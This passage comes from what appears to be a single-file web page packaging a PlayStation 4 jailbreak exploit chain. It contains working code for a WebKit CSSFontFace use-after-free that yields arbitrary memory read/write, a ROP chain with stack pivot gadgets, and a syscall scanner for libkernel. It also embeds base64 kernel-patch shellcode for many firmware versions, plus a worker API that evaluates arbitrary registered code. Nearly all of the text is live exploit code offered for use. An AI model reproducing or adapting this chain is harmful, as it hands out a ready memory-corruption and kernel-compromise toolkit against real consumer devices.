    webkit_base = css_font_vtable.sub(constants.wk_CSSFontFace_vtable);
    logger.info(`webkit_base: ${webkit_base}`);

    // Craft a fake vtable to perform a fakeobj write of fake_addr to rw.leak.obj
    const fake_obj = new DataView(new ArrayBuffer(0x20));
    const fake_vtable = new DataView(new ArrayBuffer(0x10));

    const fake_obj_addr = rw.addrof(fake_obj);
    const fake_vtable_addr = rw.addrof(fake_vtable);

    const fake_obj_m_vector = rw.read8(fake_obj_addr.add(0x10));
    const fake_vtable_m_vector = rw.read8(fake_vtable_addr.add(0x10));

    let fake_vtable_gadget;
    // The field depth the fake vtable writes through. A shipped table encodes
    // it in the gadget's own displacement, so on firmware with no shipped table
    // the deriver hands both over directly.
    let dst_addr_offset = constants.dst_addr_offset;

    if (dst_addr_offset !== undefined) {
      logger.debug(`using derived dst_addr_offset: 0x${dst_addr_offset.toString(16)}`);
      fake_vtable_gadget = gadgets.MOV_RAX_QWORD_PTR_RDI_8_MOV_RCX_QWORD_PTR_RDI_10_MOV_QWORD_PTR_RCX_WIRE_RAX_RET;
    } else if (version.major >= 10) {
      fake_vtable_gadget = gadgets.MOV_RAX_QWORD_PTR_RDI_8_MOV_RCX_QWORD_PTR_RDI_10_MOV_QWORD_PTR_RCX_2060_RAX_RET;
      dst_addr_offset = 0x2060;
    } else if (version.major >= 9) {
      fake_vtable_gadget = gadgets.MOV_RAX_QWORD_PTR_RDI_8_MOV_RCX_QWORD_PTR_RDI_10_MOV_QWORD_PTR_RCX_2330_RAX_RET;
      dst_addr_offset = 0x2330;
    } else if (version.major >= 7) {
      fake_vtable_gadget = gadgets.MOV_RAX_QWORD_PTR_RDI_8_MOV_RCX_QWORD_PTR_RDI_10_MOV_QWORD_PTR_RCX_21d8_RAX_RET;
      dst_addr_offset = 0x21d8;
    } else if (version.major >= 6) {
      fake_vtable_gadget = gadgets.MOV_RAX_QWORD_PTR_RDI_8_MOV_RCX_QWORD_PTR_RDI_10_MOV_QWORD_PTR_RCX_2238_RAX_RET;
      dst_addr_offset = 0x2238;
    }

    fake_vtable.setBInt(8, fake_vtable_gadget, true);

    fake_obj.setBInt(0, fake_vtable_m_vector, true);
    fake_obj.setBInt(8, fake_addr, true);
    fake_obj.setBInt(0x10, rw_leak_obj_addr.sub(dst_addr_offset), true);

    // Needed to survive crash from calling CSSFontFaceSet::add/CSSFontFaceSet::remove
    uaf_view.setUint8(constants.wk_CSSFontFace_m_status, 4); // m_status: Status::Failure

    document.fonts.add(rw.uaf_font);

    // Prepare UAF FontFace to be freed on CSSFontFaceSet::remove call and execute our fake vtable
    new Uint8Array(uaf_view.buffer).fill(0);

    uaf_view.setBInt(0, css_font_vtable, true); // valid vtable
    uaf_view.setBInt(8, 1, true); // ref count
    uaf_view.setBInt(constants.wk_CSSFontFace_m_clients, m_clients, true); // m_clients
    uaf_view.setBInt(constants.wk_CSSFontFace_m_wrapper, m_wrapper, true); // m_wrapper
    uaf_view.setUint8(constants.wk_CSSFontFace_m_status, 4); // m_status: Status::Failure
    uaf_view.setBInt(constants.wk_CSSFontFace_m_thread, m_thread, true); // m_thread
    uaf_view.setBInt(constants.wk_CSSFontFace_m_function, fake_obj_m_vector, true); // m_function

    document.fonts.delete(rw.uaf_font);

    // Cleanup UAF
    new Uint8Array(uaf_view.buffer).fill(0);

    // Return crafted fakeobj from container to script
    const fake = rw.leak.obj;

    // Set victim's vector to fake_addr
    fake[4] = fake_addr.lo;
    fake[5] = fake_addr.hi;

    // Fix NaN-boxing values from earlier
    arw.victim.setBInt(0, dummy_view_jscell, true); // jscell
    arw.victim.setBInt(8, 0, true); // butterfly

    // TypedArrayMode::OversizeTypedArray
    if (version.major >= 10) {
      arw.victim.setBInt(constants.wk_TypedArray_flags, 1, true);
    } else {
      arw.victim.setUint32(constants.wk_TypedArray_flags, 1, true);
    }

    // Create new view as TypedArrayMode::WastefulTypedArray using fake.buffer that points to arw.victim and no longer depends on container's lifetime
    arw.master = new Uint32Array(fake.buffer);
  }

  const victim_addr = arw.addrof(arw.victim);
  logger.debug(`victim_addr: ${victim_addr}`);

  // Set arw.victim's length to max
  if (version.major >= 10) {
    arw.view(victim_addr).setBInt(0x18, -1, true);
  } else {
    arw.view(victim_addr).setInt32(0x18, -1, true);
  }

  if (version.major === 6) {
    g_JSArrayBufferPoison = arw.view(webkit_base).getBInt(constants.wk_g_JSArrayBufferPoison, true);
    g_JSFunctionPoison = arw.view(webkit_base).getBInt(constants.wk_g_JSFunctionPoison, true);
    g_NativeCodePoison = arw.view(webkit_base).getBInt(constants.wk_g_NativeCodePoison, true);
  }

  logger.info("Achieved ARW !!");
}

function init_rop() {
  logger.info("Initiate ROP...");

  const math_expm1_addr = arw.addrof(Math.expm1);
  logger.debug(`math_expm1_addr: ${math_expm1_addr}`);

  let m_executableOrRareData = arw.view(math_expm1_addr).getBInt(0x18, true);

  if (version.major === 6) {
    m_executableOrRareData = m_executableOrRareData.xor(g_JSFunctionPoison);
  }

  logger.debug(`m_executableOrRareData: ${m_executableOrRareData}`);

  logger.info(`webkit base: ${webkit_base}`);

  strerror_addr = arw.view(webkit_base).getBInt(constants.wk___imp_strerror, true);
  logger.debug(`strerror_addr: ${strerror_addr}`);

  libc_base = strerror_addr.sub(constants.c_strerror);
  logger.info(`libc base: ${libc_base}`);

  _error_addr = arw.view(webkit_base).getBInt(constants.wk___imp___error, true);
  logger.debug(`_error_addr: ${_error_addr}`);

  libkernel_base = _error_addr.sub(constants.k__error);
  logger.info(`libkernel base: ${libkernel_base}`);

  let m_function_pivot;

  if (version.major === 6) {
    m_function_pivot = g_NativeCodePoison.xor(gadgets.MOV_RDI_RDI_30_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_120);
  } else if (version.major < 9) {
    m_function_pivot = gadgets.MOV_RDI_RDI_30_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_40;
  } else {
    m_function_pivot = gadgets.MOV_RDI_RSI_30_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX;
  }

  arw.view(m_executableOrRareData).setBInt(constants.wk_JSFunction_m_function, m_function_pivot, true);

  rop.pivot = new Pivot();
  rop.stack = new Stack(0x2000);
  rop.frame = new Frame(["jmp_rax", "rsp", "rax", "rip", "rdi", "rsi", "rdx", "rcx", "r8", "r9"]);

  rop.insts.push(gadgets.POP_RAX_RET);
  rop.insts.push(rop.frame.addrof("jmp_rax"));
  rop.insts.push(gadgets.PUSH_RBP_JMP_QWORD_PTR_RAX);

  rop.frame.store(rop.insts, "rsp");

  rop.insts.push(gadgets.POP_RAX_RET);
  rop.frame.valueof(rop.insts, "rax");

  rop.insts.push(gadgets.POP_RDI_RET);
  rop.frame.valueof(rop.insts, "rdi");

  rop.insts.push(gadgets.POP_RSI_RET);
  rop.frame.valueof(rop.insts, "rsi");

  rop.insts.push(gadgets.POP_RDX_RET);
  rop.frame.valueof(rop.insts, "rdx");

  rop.insts.push(gadgets.POP_RCX_RET);
  rop.frame.valueof(rop.insts, "rcx");

  rop.insts.push(gadgets.POP_R8_RET);
  rop.frame.valueof(rop.insts, "r8");

  rop.insts.push(gadgets.POP_R9_RET);
  rop.frame.valueof(rop.insts, "r9");

  rop.frame.valueof(rop.insts, "rip");

  rop.frame.store(rop.insts, "rax");

  rop.frame.load(rop.insts, "rsp");
  rop.insts.push(gadgets.PUSH_RAX_POP_RBP_RET);
  rop.insts.push(gadgets.POP_RAX_RET);
  rop.insts.push(0);
  rop.insts.push(gadgets.LEAVE_RET);

  fn._error = new NativeFunction(_error_addr, "bint");
  fn._strerror = new NativeFunction(strerror_addr, "string");

  logger.info("Achieved ROP !!");
}

function init_syscalls() {
  logger.info("Initiate SYSCALLS...");

  scan_syscalls(libkernel_base);

  // syscall functions
  fn.read = new NativeFunction(0x3, "bint");
  fn.write = new NativeFunction(0x4, "bint");
  fn.open = new NativeFunction(0x5, "number");
  fn.close = new NativeFunction(0x6, "number");
  fn.fstat = new NativeFunction(0xbd, "number");
  fn.sysctl = new NativeFunction(0xca, "number");
  fn.nanosleep = new NativeFunction(0xf0, "number");
  fn.socket = new NativeFunction(0x61, "number");
  fn.dlsym = new NativeFunction(0x24f, "number");
  fn.dup = new NativeFunction(0x29, "number");
  fn.getpid = new NativeFunction(0x14, "number");

  logger.info("Initiated SYSCALLS !!");
}

function scan_syscalls(base) {
  if (syscalls.size > 0) {
    logger.info(`Already found ${syscalls.size} syscalls !!`);
    return;
  }

  const size = 0x40000;
  const pattern = [0x48, 0xc7, 0xc0, 0xff, 0xff, 0xff, 0xff, 0x49, 0x89, 0xca, 0x0f, 0x05];
  const pattern_end = pattern.length - 1;

  const u8 = new Uint8Array(ArrayBuffer.from(base, size));

  let i = 0;
  let match = 0;
  let offset = 0;
  while (offset < size) {
    const b = u8[offset];
    const c = pattern[i];

    if (b === c || c === 0xff) {
      if (i === 0) {
        match = offset;
      }

      i++;

      if (i === pattern_end) {
        const addr = base.add(match);
        const id = arw.view(addr).getInt32(3, true);

        syscalls.set(id, addr);

        i = 0;
      }
    } else {
      i = 0;
    }

    offset++;
  }

  logger.info(`Found ${syscalls.size} syscalls !!`);
}
//#endregion
//#region Structs
const timespec = new Struct("timespec", [
  { type: "Int64", name: "tv_sec" },
  { type: "Int64", name: "tv_nsec" },
]);
//#endregion


let marker_arr = new Uint32Array(new ArrayBuffer(0x10));

const transfer = [];
const api = {
  init(name) {
    self.name = name;

    version.init();

    if (version.is_derivable) {
      // ps4/derive.js needs the live FontFaceSet and a page to persist sweep
      // state across reloads, so it only runs on the main thread.
      throw new Error(
        `${version} has no shipped offsets - run without the worker path so derivation can happen`
      );
    }

    switch (version.console) {
      case 4:
        break;
      case 5:
        //TODO
        break;
      default:
        throw new Error(`Unsupported console ${version.console}`);
    }

    arw.master = new Uint32Array(6);

    marker_arr.fill(0x41414141);
    marker_arr.leak = arw.leak;
    marker_arr.master = arw.master;
    marker_arr.victim = arw.victim;

    transfer.push(marker_arr.buffer);

    return marker_arr;
  },
  setup(leak_addr, wk_base) {
    transfer.length = 0;

    marker_arr = null;

    arw.leak_addr = new BInt(leak_addr);
    webkit_base = new BInt(wk_base);

    init_arw();
    init_rop();
    init_syscalls();

    return true;
  },
  register(name, fn) {
    if (typeof fn !== "string") {
      throw new Error(`${fn} not a string !!`);
    }

    if (name in api) {
      throw new Error(`${name} already registered !!`);
    }

    api[name] = new Function(`return (${fn})`)();

    return true;
  },
  ping() {
    return "pong";
  },
};

self.onmessage = async (e) => {
  const { id, name, args = [] } = e.data || {};

  try {
    const fn = api[name];

    if (typeof fn !== "function") {
      throw new Error(`Unknown function ${name} !!`);
    }

    const ret = await fn(...args);

    self.postMessage({ id, type: "ret", value: ret }, transfer);
  } catch (err) {
    self.postMessage({ id, type: "err", value: err });
  }
};
</script>

<script>
//#region The embedded registry -------------------------------------------------
// Every module and the worker bundle are inert text above. This is the only part
// of the page that knows the difference between the single file build and the
// multi file one: a blob URL is a same-origin URL whose body we control, and a
// <script src> pointing at it executes in the global scope exactly like a file.
// Keeping that boundary is what lets lapse.js and netctrl.js both ship in here
// without colliding - they are only ever evaluated one at a time.
const EMBEDDED_MODULES = new Map();
const EMBEDDED_MANIFEST = [];

for (const tag of document.querySelectorAll("script[data-module]")) {
  EMBEDDED_MODULES.set(tag.getAttribute("data-module"), tag.textContent);
}

for (const tag of document.querySelectorAll("script[data-manifest]")) {
  const [name, size, digest] = tag.textContent.split(" ");
  EMBEDDED_MANIFEST.push({ name, size: Number(size), digest });
}

const embedded_urls = [];

function to_blob_url(source) {
  const url = URL.createObjectURL(new Blob([source], { type: "text/javascript" }));
  embedded_urls.push(url);
  return url;
}

// main.js calls this where it used to hand the browser a relative path. A module
// that is not in the registry falls through to the network, so this file also
// works when it is dropped next to the rest of public/.
function embedded_module_url(src) {
  const source = EMBEDDED_MODULES.get(src);
  return source === undefined ? src : to_blob_url(source);
}

let worker_url;

function embedded_worker_url() {
  if (worker_url !== undefined) return worker_url;

  const source = document.querySelector('script[data-worker]');
  if (source === null) throw new Error("worker bundle missing from the single file build");

  worker_url = to_blob_url(source.textContent);
  return worker_url;
}

// The per-firmware patch shellcode, base64. Byte for byte the same blobs
// public/src/ps4/patches holds; the digests are printed in the footer table.
const EMBEDDED_PATCHES = {
  "1000.bin": "uYIAAMAPMkjB4iCJwEgJwkiNikD+//8PIMBIJf///v8PIsC46wAAAL7rAAAAv+sAAABBuOsAAABBuesEAABBupDp//9IgcLxZgAAZomBZOhhAMaBzQoAAOvGgW0sRwDrxoGxLEcA68aBLS1HAOvGgXEtRwDrxoEdL0cA68aBzTNHAOvGgZ00RwDrZomxT/FhAMeBkAQAAAAAAADGgcIEAADrZom5uQQAAGZEiYG1BAAAxoFWdyYA62ZEiYl7IDkAZkSJkaT6GADGgV8CGQDrx4FA6hsASDHAw8aBmtUOADfGgZ3VDgA3x4GgLxABAgAAAEiJkagvEAHHgcwvEAEBAAAADyDASA0AAAEADyLADyDASCX///7/DyLAuOsGAABBu+tIAAAx0jH2ZomBgzYtAL8BAAAASLhBg7+gBAAAAEG4AQAAAEiJgYs2LQC4BAAAAEG5SYv//2aJgZ02LQC4BAAAAGaJgao2LQC4BQAAAGaJgcI2LQC4BQAAAGZEiZlBNi0Ax4GZNi0ASYuH0MaBnzYtAADHgaY2LQBJi7ewxoGsNi0AAMeBvjYtAEmLh0DGgcQ2LQAAx4HLNi0ASYu3IGaJgc82LQDGgdE2LQAAx4HjNi0ASY2/wGaJkec2LQDGgek2LQAAx4HvNi0ASY2/4GaJsfM2LQDGgfU2LQAAx4ECNy0ASY2/AGaJuQY3LQDGgQg3LQAAx4EONy0ASY2/IGZEiYESNy0AxoEUNy0AAGZEiYkfNy0AxoEhNy0A/w8gwEgNAAABAA8iwDHAww==",  // 589 bytes, sha256 954ff624c9c92ab9
  "1050.bin": "uYIAAMAPMkjB4iCJwEgJwkiNikD+//8PIMBIJf///v8PIsC46wQAAL7rBAAAv5Dp//9BuOsAAABmiYETMCEAuOsEAABBuesAAABBuusAAABmiYHsskcAQbvrAAAAuJDp//[base64]/CsQAQEAAAAPIMBIDQAAAQAPIsAPIMBIJf///v8PIsC460gAALoEAAAARTHARTHJvgUAAABmiYHxyTQAuOsGAAC/BQAAAGaJgTPKNABBugEAAABIuEGDv6AEAAAAQbsBAAAASImBO8o0ALgEAAAAZomBTco0ALhJi///x4FJyjQASYuH0MaBT8o0AADHgVbKNABJi7ewZomRWso0AMaBXMo0AADHgW7KNABJi4dAZomxcso0AMaBdMo0AADHgXvKNABJi7cgZom5f8o0AMaBgco0AADHgZPKNABJjb/AZkSJgZfKNADGgZnKNAAAx4GfyjQASY2/4GZEiYmjyjQAxoGlyjQAAMeBsso0AEmNvwBmRImRtso0AMaBuMo0AADHgb7KNABJjb8gZkSJmcLKNADGgcTKNAAAZomBz8o0AMaB0co0AP8PIMBIDQAAAQAPIsAxwMM=",  // 632 bytes, sha256 fbf815d2d47a707c
  "1100.bin": "uYIAAMAPMkjB4iCJwEgJwkiNikD+//8PIMBIJf///v8PIsC46wQAAL7rBAAAv5Dp//9BuOsAAABmiYEzTB4AuOsEAABBuesAAABBuusAAABmiYHsyDUAQbvrAAAAuJDp//9IgcJhGAcAZomxQ0weAGaJuWNMHgBmRImBZD9iAMaBzQoAAOvGgT3dLQDrxoGB3S0A68aB/[base64]///v8PIsC460gAALoEAAAARTHARTHJvgUAAABmiYGx2zAAuOsGAAC/BQAAAGaJgfPbMABBugEAAABIuEGDv6AEAAAAQbsBAAAASImB+9swALgEAAAAZomBDdwwALhJi///x4EJ3DAASYuH0MaBD9wwAADHgRbcMABJi7ewZomRGtwwAMaBHNwwAADHgS7cMABJi4dAZomxMtwwAMaBNNwwAADHgTvcMABJi7cgZom5P9wwAMaBQdwwAADHgVPcMABJjb/AZkSJgVfcMADGgVncMAAAx4Ff3DAASY2/4GZEiYlj3DAAxoFl3DAAAMeBctwwAEmNvwBmRImRdtwwAMaBeNwwAADHgX7cMABJjb8gZkSJmYLcMADGgYTcMAAAZomBj9wwAMaBkdwwAP8PIMBIDQAAAQAPIsAxwMM=",  // 632 bytes, sha256 15497a2b748dafd4
  "1102.bin": "uYIAAMAPMkjB4iCJwEgJwkiNikD+//8PIMBIJf///v8PIsC46wQAAL7rBAAAv5Dp//9BuOsAAABmiYFTTB4AuOsEAABBuesAAABBuusAAABmiYEMyTUAQbvrAAAAuJDp//[base64]///v8PIsC460gAALoEAAAARTHARTHJvgUAAABmiYHR2zAAuOsGAAC/BQAAAGaJgRPcMABBugEAAABIuEGDv6AEAAAAQbsBAAAASImBG9wwALgEAAAAZomBLdwwALhJi///x4Ep3DAASYuH0MaBL9wwAADHgTbcMABJi7ewZomROtwwAMaBPNwwAADHgU7cMABJi4dAZomxUtwwAMaBVNwwAADHgVvcMABJi7cgZom5X9wwAMaBYdwwAADHgXPcMABJjb/AZkSJgXfcMADGgXncMAAAx4F/3DAASY2/4GZEiYmD3DAAxoGF3DAAAMeBktwwAEmNvwBmRImRltwwAMaBmNwwAADHgZ7cMABJjb8gZkSJmaLcMADGgaTcMAAAZomBr9wwAMaBsdwwAP8PIMBIDQAAAQAPIsAxwMM=",  // 632 bytes, sha256 4634f7bcdaeea7a4
  "1150.bin": "uYIAAMAPMkjB4iCJwEgJwg8gwEgl///+/w8iwLjrBAAAuesEAABBuJDp//9BuesAAABmiYLjdBsAuOsAAABBuusAAABBu+sAAABmiYL1AgAAuOsEAABmiYLsvC8AuJDp//[base64]",  // 320 bytes, sha256 c2aacb2e48475fc8
  "1200.bin": "uYIAAMAPMkjB4iCJwEgJwg8gwEgl///+/w8iwLjrBAAAuesEAABBuJDp//9BuesAAABmiYLjdBsAuOsAAABBuusAAABBu+sAAABmiYL1AgAAuOsEAABmiYIsvy8AuJDp//[base64]",  // 320 bytes, sha256 05b19b101cff82bd
  "1250.bin": "uYIAAMAPMkjB4iCJwEgJwg8gwEgl///+/w8iwLjrBAAAuesEAABBuJDp//9BuesAAABmiYIjdRsAuOsAAABBuusAAABBu+sAAABmiYL1AgAAuOsEAABmiYJsvy8AuJDp//[base64]",  // 320 bytes, sha256 47c6832bea215351
  "1300.bin": "uYIAAMAPMkjB4iCJwEgJwg8gwEgl///+/w8iwLjrBAAAuesEAABBuJDp//9BuesAAABmiYIjdRsAuOsAAABBuusAAABBu+sAAABmiYL1AgAAuOsEAABmiYKMvy8AuJDp//[base64]",  // 320 bytes, sha256 eccbf55db75f2c3f
  "1302.bin": "uYIAAMAPMkjB4iCJwEgJwg8gwEgl///+/w8iwLjrBAAAuesEAABBuJDp//9BuesAAABmiYIzdRsAuOsAAABBuusAAABBu+sAAABmiYL1AgAAuOsEAABmiYKcvy8AuJDp//[base64]",  // 320 bytes, sha256 251654104b6766e6
  "1350.bin": "uYIAAMAPMkjB4iCJwEgJwg8gwEgl///+/w8iwLjrBAAAuesEAABBuJDp//9BuesAAABmiYJDdRsAuOsAAABBuusAAABBu+sAAABmiYL1AgAAuOsEAABmiYLswi8AuJDp//[base64]",  // 320 bytes, sha256 0e7c03afe9698e17
  "1352.bin": "uYIAAMAPMkjB4iCJwEgJwg8gwEgl///+/w8iwLjrBAAAuesEAABBuJDp//9BuesAAABmiYLjdRsAuOsAAABBuusAAABBu+sAAABmiYL1AgAAuOsEAABmiYLsxi8AuJDp//[base64]",  // 320 bytes, sha256 2b4fba5be837a1e9
  "1400.bin": "uYIAAMAPMkjB4iCJwEgJwg8gwEgl///+/w8iwLjrBAAAuesEAABBuJDp//9BuesAAABmiYKDeBsAuOsAAABBuusAAABBu+sAAABmiYL1AgAAuOsEAABmiYKcyS8AuJDp//9miYJEcxsASI2C/[base64]",  // 320 bytes, sha256 318790f89a56532f
  "600.bin": "uYIAAMAPMkjB4iCJwEgJwkiNikD+//8PIMBIJf///v8PIsC4kOn//77rAAAAv+sAAABBuOsEAABBuZDp//[base64]",  // 245 bytes, sha256 0926e4aad37d1279
  "620.bin": "uYIAAMAPMkjB4iCJwEgJwkiNikD+//8PIMBIJf///v8PIsC4kOn//77rAAAAv+sAAABBuOsEAABBuZDp//[base64]",  // 245 bytes, sha256 e239de491039a189
  "650.bin": "uYIAAMAPMkjB4iCJwEgJwkiNikD+//8PIMBIJf///v8PIsC46wAAAL7rAAAAv5Dp//9BuOsAAABmiYEOxWMAQbnrAAAAQbrrBAAAQbuQ6f//uJDp//[base64]",  // 285 bytes, sha256 1083e8b16f1c3dbc
  "670.bin": "uYIAAMAPMkjB4iCJwEgJwkiNikD+//8PIMBIJf///v8PIsC46wAAAL7rAAAAv5Dp//9BuOsAAABmiYHOyGMAQbnrAAAAQbrrBAAAQbuQ6f//uJDp//9IgcJdzwkAxoHNCgAA68aB/[base64]",  // 285 bytes, sha256 589afd201592ccef
  "700.bin": "uYIAAMAPMkjB4iCJwEgJwkiNikD+//8PIMBIJf///v8PIsC46wAAAL7rAAAAv5Dp//9BuOsAAABmiYHOrGMAQbnrAAAAQbrrBAAAQbuQ6f//uJDp//[base64]///7/DyLAuOsHAADGgbEbSgDrZomB7htKAEi4QYO/oAQAAABIiYH3G0oAuEmL///Ggf8bSgCQxoEIHEoAh8aBFRxKALfGgS0cSgCHxoE6HEoAt8aBUhxKAL/GgV4cSgC/xoFqHEoAv8aBdhxKAL9miYGFHEoAxoGHHEoA/w8gwEgNAAABAA8iwDHAww==",  // 427 bytes, sha256 b2793ae0c589b074
  "750.bin": "uYIAAMAPMkjB4iCJwEgJwkiNikD+//8PIMBIJf///v8PIsC46wAAAL7rAAAAv5Dp//9BuOsAAABmiYGUc2MAQbnrAAAAQbrrBAAAQbuQ6f//uJDp//9IgcKC9gEAxoHdCgAA68aBTfcoAOvGgZH3KADrxoEN+CgA68aBUfgoAOvGgf35KADrxoGt/igA68aBff8oAOtmibHPfGMAx4GQBAAAAAAAAGaJucYEAABmRImBvQQAAGZEiYm5BAAAxoEnozcA62ZEiZHIFDAAZkSJmQQeRQBmiYHEI0UAx4EwmgIASDHAw8aBfbENADfGgYCxDQA3x4FQJRIBAgAAAEiJkVglEgHHgXwlEgEBAAAADyDASA0AAAEADyLADyDASCX///7/DyLAuOsDAAC6BQAAADH2Mf9miYH1IAsAQbgBAAAASLhBg76gBAAAAEG5AQAAAEiJgfogCwC4BAAAAEG6TIn//2aJgQwhCwC4BAAAAGaJgRkhCwC4BQAAAMeBAyILAOny/v/GgQciCwD/[base64]",  // 606 bytes, sha256 70bb383269face27
  "800.bin": "uYIAAMAPMkjB4iCJwEgJwkiNikD+//8PIMBIJf///v8PIsC46wAAAL7rAAAAv+sAAABBuOsAAABBuesEAABBupDp//[base64]///7/DyLAuOsGAABBu+tIAAAx0jH2ZomBg/EJAL8BAAAASLhBg7+gBAAAAEG4AQAAAEiJgYvxCQC4BAAAAEG5SYv//2aJgZ3xCQC4BAAAAGaJgarxCQC4BQAAAGaJgcLxCQC4BQAAAGZEiZlB8QkAx4GZ8QkASYuH0MaBn/EJAADHgabxCQBJi7ewxoGs8QkAAMeBvvEJAEmLh0DGgcTxCQAAx4HL8QkASYu3IGaJgc/xCQDGgdHxCQAAx4Hj8QkASY2/wGaJkefxCQDGgenxCQAAx4Hv8QkASY2/4GaJsfPxCQDGgfXxCQAAx4EC8gkASY2/AGaJuQbyCQDGgQjyCQAAx4EO8gkASY2/IGZEiYES8gkAxoEU8gkAAGZEiYkf8gkAxoEh8gkA/w8gwEgNAAABAA8iwDHAww==",  // 589 bytes, sha256 aa30be1ce005f10d
  "850.bin": "uYIAAMAPMkjB4iCJwEgJwkiNikD+//8PIMBIJf///v8PIsC46wAAAL7rAAAAv+sAAABBuOsAAABBuesEAABBupDp//9IgcJNfwwAZomBdEZiAMaBzQoAAOvGgT1AOgDrxoGBQDoA68aB/[base64]///7/DyLAuOsGAABBu+tIAAAx0jH2ZomBYwIDAL8BAAAASLhBg7+gBAAAAEG4AQAAAEiJgWsCAwC4BAAAAEG5SYv//2aJgX0CAwC4BAAAAGaJgYoCAwC4BQAAAGaJgaICAwC4BQAAAGZEiZkhAgMAx4F5AgMASYuH0MaBfwIDAADHgYYCAwBJi7ewxoGMAgMAAMeBngIDAEmLh0DGgaQCAwAAx4GrAgMASYu3IGaJga8CAwDGgbECAwAAx4HDAgMASY2/wGaJkccCAwDGgckCAwAAx4HPAgMASY2/4GaJsdMCAwDGgdUCAwAAx4HiAgMASY2/AGaJueYCAwDGgegCAwAAx4HuAgMASY2/IGZEiYHyAgMAxoH0AgMAAGZEiYn/AgMAxoEBAwMA/w8gwEgNAAABAA8iwDHAww==",  // 589 bytes, sha256 889aeea9e4d4316c
  "900.bin": "uYIAAMAPMkjB4iCJwEgJwkiNikD+//8PIMBIJf///v8PIsC46wAAAL7rAAAAv+sAAABBuOsAAABBuesEAABBupDp//[base64]///7/DyLAuOsGAABBu+tIAAAx0jH2ZomBQ1pBAL8BAAAASLhBg7+gBAAAAEG4AQAAAEiJgUtaQQC4BAAAAEG5SYv//2aJgV1aQQC4BAAAAGaJgWpaQQC4BQAAAGaJgYJaQQC4BQAAAGZEiZkBWkEAx4FZWkEASYuH0MaBX1pBAADHgWZaQQBJi7ewxoFsWkEAAMeBflpBAEmLh0DGgYRaQQAAx4GLWkEASYu3IGaJgY9aQQDGgZFaQQAAx4GjWkEASY2/wGaJkadaQQDGgalaQQAAx4GvWkEASY2/4GaJsbNaQQDGgbVaQQAAx4HCWkEASY2/AGaJucZaQQDGgchaQQAAx4HOWkEASY2/IGZEiYHSWkEAxoHUWkEAAGZEiYnfWkEAxoHhWkEA/w8gwEgNAAABAA8iwDHAww==",  // 589 bytes, sha256 1645039fd48ec3f9
  "903.bin": "uYIAAMAPMkjB4iCJwEgJwkiNikD+//8PIMBIJf///v8PIsC46wAAAL7rAAAAv+sAAABBuOsAAABBuesEAABBupDp//[base64]///7/DyLAuOsGAABBu+tIAAAx0jH2ZomBszlBAL8BAAAASLhBg7+gBAAAAEG4AQAAAEiJgbs5QQC4BAAAAEG5SYv//2aJgc05QQC4BAAAAGaJgdo5QQC4BQAAAGaJgfI5QQC4BQAAAGZEiZlxOUEAx4HJOUEASYuH0MaBzzlBAADHgdY5QQBJi7ewxoHcOUEAAMeB7jlBAEmLh0DGgfQ5QQAAx4H7OUEASYu3IGaJgf85QQDGgQE6QQAAx4ETOkEASY2/wGaJkRc6QQDGgRk6QQAAx4EfOkEASY2/4GaJsSM6QQDGgSU6QQAAx4EyOkEASY2/AGaJuTY6QQDGgTg6QQAAx4E+OkEASY2/IGZEiYFCOkEAxoFEOkEAAGZEiYlPOkEAxoFROkEA/w8gwEgNAAABAA8iwDHAww==",  // 589 bytes, sha256 779a980d04afc6dc
  "950.bin": "uYIAAMAPMkjB4iCJwEgJwkiNikD+//8PIMBIJf///v8PIsC46wAAAL7rAAAAv+sAAABBuOsAAABBuesEAABBupDp//9IgcKtWAEAZomB5EpiAMaBzQoAAOvGgQ0cIADrxoFRHCAA68aBzRwgAOvGgREdIADrxoG9HiAA68aBbSMgAOvGgT0kIADrZomxz1NiAMeBkAQAAAAAAADGgcIEAADrZom5uQQAAGZEiYG1BAAAxoE2pR8A62ZEiYk7bRkAZkSJkST3GQDGgd/+GQDrx4FgGQEASDHAw8aBei0SADfGgX0tEgA3x4EAlQ8BAgAAAEiJkQiVDwHHgSyVDwEBAAAADyDASA0AAAEADyLADyDASCX///7/DyLAuOsGAABBu+tIAAAx0jH2ZomBs3cNAL8BAAAASLhBg7+gBAAAAEG4AQAAAEiJgbt3DQC4BAAAAEG5SYv//2aJgc13DQC4BAAAAGaJgdp3DQC4BQAAAGaJgfJ3DQC4BQAAAGZEiZlxdw0Ax4HJdw0ASYuH0MaBz3cNAADHgdZ3DQBJi7ewxoHcdw0AAMeB7ncNAEmLh0DGgfR3DQAAx4H7dw0ASYu3IGaJgf93DQDGgQF4DQAAx4ETeA0ASY2/wGaJkRd4DQDGgRl4DQAAx4EfeA0ASY2/4GaJsSN4DQDGgSV4DQAAx4EyeA0ASY2/AGaJuTZ4DQDGgTh4DQAAx4E+eA0ASY2/IGZEiYFCeA0AxoFEeA0AAGZEiYlPeA0AxoFReA0A/w8gwEgNAAABAA8iwDHAww==",  // 589 bytes, sha256 d3d536b07cf9f07d
};

function embedded_b64(name) {
  const b64 = EMBEDDED_PATCHES[name];
  if (b64 === undefined) return undefined;

  const bin = atob(b64);
  const out = new Uint8Array(bin.length);

  for (let i = 0; i < bin.length; i++) out[i] = bin.charCodeAt(i);

  return out;
}

async function embedded_patch(name) {
  const embedded = embedded_b64(name);

  if (embedded !== undefined) return embedded;

  // An unshipped firmware: fall back to whatever the host is serving.
  const response = await fetch(`src/ps4/patches/${name}`);
  return new Uint8Array(await response.arrayBuffer());
}

function embedded_load(src) {
  return new Promise((resolve, reject) => {
    const script = document.createElement("script");

    // Two names on purpose: src is the blob the browser evaluates, and
    // data-logical-src is what main.js dedupes on, so a module this driver
    // preloaded is not evaluated a second time when the chain asks for it.
    script.setAttribute("data-logical-src", src);
    script.src = embedded_module_url(src);
    script.onload = resolve;
    script.onerror = () => reject(new Error(`${src} failed to evaluate`));
    document.head.appendChild(script);
  });
}
//#endregion
</script>

<script>
//#region UI -------------------------------------------------------------------
const ui = (() => {
  const $ = (id) => document.getElementById(id);
  const esc = (v) => String(v).replace(/[&<>]/g, (c) => ({ "&": "&amp;", "<": "&lt;", ">": "&gt;" }[c]));

  const consoleEl = $("console");
  const logsEl = $("logs");
  let lines = 0;
  let events = 0;

  function stamp() {
    const d = new Date();
    return `${String(d.getMinutes()).padStart(2, "0")}:${String(d.getSeconds()).padStart(2, "0")}.${String(d.getMilliseconds()).padStart(3, "0")}`;
  }

  function push(msg) {
    const raw = String(msg).replace(/\n+$/, "");
